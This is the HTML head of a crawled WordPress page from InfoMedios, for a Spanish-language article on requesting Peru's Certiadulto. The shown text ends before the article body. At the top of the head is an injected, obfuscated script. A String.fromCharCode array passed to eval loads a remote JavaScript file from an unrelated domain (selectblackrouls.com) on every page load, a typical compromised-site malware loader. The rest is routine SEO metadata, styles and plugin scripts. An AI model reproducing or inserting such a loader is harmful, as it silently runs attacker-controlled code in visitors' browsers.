

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://infomedios.org/certiadulto-solicitar-requisitos-y-beneficios-ministerio-de-trabajo/
body_size: 34666
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Certiadulto: Solicitar, requisitos y beneficios | Ministerio de Trabajo | InfoMedios©</title>
<meta name="description" content="Obtén el Certiadulto gratis en Perú, conoce los requisitos y beneficios. Solicita el Certiadulto en línea a través del Ministerio de Trabajo para aumentar tus oportunidades laborales."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://infomedios.org/certiadulto-solicitar-requisitos-y-beneficios-ministerio-de-trabajo/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Certiadulto: Solicitar, requisitos y beneficios | Ministerio de Trabajo | InfoMedios©" />
<meta property="og:description" content="Obtén el Certiadulto gratis en Perú, conoce los requisitos y beneficios. Solicita el Certiadulto en línea a través del Ministerio de Trabajo para aumentar tus oportunidades laborales." />
<meta property="og:url" content="https://infomedios.org/certiadulto-solicitar-requisitos-y-beneficios-ministerio-de-trabajo/" />
<meta property="og:site_name" content="InfoMedios" />
<meta property="article:section" content="Medios" />
<meta property="og:image" content="https://infomedios.org/wp-content/uploads/2023/06/images-5-2.jpeg" />
<meta property="og:image:secure_url" content="https://infomedios.org/wp-content/uploads/2023/06/images-5-2.jpeg" />
<meta property="og:image:width" content="766" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="¿Qué información necesito proporcionar al solicitar el Certiadulto?" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-06-21T15:13:01+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Certiadulto: Solicitar, requisitos y beneficios | Ministerio de Trabajo | InfoMedios©" />
<meta name="twitter:description" content="Obtén el Certiadulto gratis en Perú, conoce los requisitos y beneficios. Solicita el Certiadulto en línea a través del Ministerio de Trabajo para aumentar tus oportunidades laborales." />
<meta name="twitter:image" content="https://infomedios.org/wp-content/uploads/2023/06/images-5-2.jpeg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="informedios" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="21 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://infomedios.org/#person","name":"yaldahpu"},{"@type":"WebSite","@id":"https://infomedios.org/#website","url":"https://infomedios.org","name":"yaldahpu","publisher":{"@id":"https://infomedios.org/#person"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://infomedios.org/wp-content/uploads/2023/06/images-5-1.jpeg","url":"https://infomedios.org/wp-content/uploads/2023/06/images-5-1.jpeg","width":"287","height":"148","caption":"Certiadulto: Solicitar, requisitos y beneficios | Ministerio de Trabajo","inLanguage":"es"},{"@type":"WebPage","@id":"https://infomedios.org/certiadulto-solicitar-requisitos-y-beneficios-ministerio-de-trabajo/#webpage","url":"https://infomedios.org/certiadulto-solicitar-requisitos-y-beneficios-ministerio-de-trabajo/","name":"Certiadulto: Solicitar, requisitos y beneficios | Ministerio de Trabajo | InfoMedios\u00a9","datePublished":"2023-06-21T15:13:01+00:00","dateModified":"2023-06-21T15:13:01+00:00","isPartOf":{"@id":"https://infomedios.org/#website"},"primaryImageOfPage":{"@id":"https://infomedios.org/wp-content/uploads/2023/06/images-5-1.jpeg"},"inLanguage":"es"},{"@type":"Person","@id":"https://infomedios.org/author/informedios/","name":"informedios","url":"https://infomedios.org/author/informedios/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/af951f7d00d0864e14199525ece6edf6e175a0dfff4a7a4b96777195d2b0e1fc?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/af951f7d00d0864e14199525ece6edf6e175a0dfff4a7a4b96777195d2b0e1fc?s=96&amp;d=mm&amp;r=g","caption":"informedios","inLanguage":"es"}},{"@type":"BlogPosting","headline":"Certiadulto: Solicitar, requisitos y beneficios | Ministerio de Trabajo | InfoMedios\u00a9","keywords":"Certiadulto","datePublished":"2023-06-21T15:13:01+00:00","dateModified":"2023-06-21T15:13:01+00:00","author":{"@id":"https://infomedios.org/author/informedios/","name":"informedios"},"publisher":{"@id":"https://infomedios.org/#person"},"description":"Certiadulto: Solicitar, requisitos y beneficios | Ministerio de Trabajo | InfoMedios\u00a9 - Obt\u00e9n el Certiadulto gratis en Per\u00fa, conoce los requisitos y beneficios. Solicita el Certiadulto en l\u00ednea a trav\u00e9s del Ministerio de Trabajo para aumentar tus oportunidades laborales.","name":"Certiadulto: Solicitar, requisitos y beneficios | Ministerio de Trabajo | InfoMedios\u00a9","@id":"https://infomedios.org/certiadulto-solicitar-requisitos-y-beneficios-ministerio-de-trabajo/#richSnippet","isPartOf":{"@id":"https://infomedios.org/certiadulto-solicitar-requisitos-y-beneficios-ministerio-de-trabajo/#webpage"},"image":{"@id":"https://infomedios.org/wp-content/uploads/2023/06/images-5-1.jpeg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://infomedios.org/certiadulto-solicitar-requisitos-y-beneficios-ministerio-de-trabajo/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="InfoMedios &raquo; Feed" href="https://infomedios.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="InfoMedios &raquo; Feed de los comentarios" href="https://infomedios.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="InfoMedios &raquo; Comentario Certiadulto: Solicitar, requisitos y beneficios | Ministerio de Trabajo del feed" href="https://infomedios.org/certiadulto-solicitar-requisitos-y-beneficios-ministerio-de-trabajo/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.4.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Nota: ExactMetrics no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de ExactMetrics. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/infomedios.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://infomedios.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://infomedios.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://infomedios.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.10' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://infomedios.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.10' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://infomedios.org/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://infomedios.org/wp-content/themes/newsup/css/bootstrap.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://infomedios.org/wp-content/themes/max-news/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://infomedios.org/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://infomedios.org/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://infomedios.org/wp-content/themes/newsup/css/owl.carousel.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://infomedios.org/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://infomedios.org/wp-content/themes/newsup/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='maxnews-style-css' href='https://infomedios.org/wp-content/themes/max-news/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='maxnews-default-css-css' href='https://infomedios.org/wp-content/themes/max-news/css/colors/default.css?ver=6.8.3' media='all' />
<script src="https://infomedios.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://infomedios.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/infomedios.org\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://infomedios.org/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.10" id="cookie-law-info-js"></script>
<script src="https://infomedios.org/wp-content/themes/newsup/js/navigation.js?ver=6.8.3" id="newsup-navigation-js"></script>
<script src="https://infomedios.org/wp-content/themes/newsup/js/bootstrap.js?ver=6.8.3" id="bootstrap-js"></script>
<script src="https://infomedios.org/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-min-js"></script>
<script src="https://infomedios.org/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js-js"></script>
<script src="https://infomedios.org/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>
<script src="https://infomedios.org/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.8.3" id="newsup-marquee-js-js"></script>
<script src="https://infomedios.org/wp-content/themes/newsup/js/main.js?ver=6.8.3" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://infomedios.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://infomedios.org/wp-json/wp/v2/posts/1486" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://infomedios.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://infomedios.org/?p=1486' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://infomedios.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfomedios.org%2Fcertiadulto-solicitar-requisitos-y-beneficios-ministerio-de-trabajo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://infomedios.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfomedios.org%2Fcertiadulto-solicitar-requisitos-y-beneficios-ministerio-de-trabajo%2F&#038;format=xml" />
<link rel="pingback" href="https://infomedios.org/xmlrpc.php"><style type="text/css" id="custom-background-css">
